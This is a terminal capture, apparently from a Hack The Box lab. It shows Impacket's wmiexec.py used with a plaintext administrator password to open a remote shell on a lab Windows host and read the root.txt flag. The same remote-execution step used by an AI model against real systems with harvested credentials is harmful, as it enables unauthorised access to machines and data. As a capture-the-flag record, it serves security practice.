 [sg-dedivip-1]-[10.10.14.102]-[exp02vipplus03@htb-tjrwo15hcm]-[~]
[★]$ wmiexec.py 'administrator:MyUnclesAreMarioAndLuigi!!1!@10.129.6.7'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd C:\users\administrator\desktop
C:\users\administrator\desktop>dir
type Volume in drive C has no label.
Volume Serial Number is 35CB-DA81
Directory of C:\users\administrator\desktop
01/29/2019  01:04 AM    <DIR>          .
01/29/2019  01:04 AM    <DIR>          ..
09/30/2024  03:55 PM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   3,407,065,088 bytes free
C:\users\administrator\desktop>type root.txt
b4fc9b5bb038abcd73ebf4a5be713dd1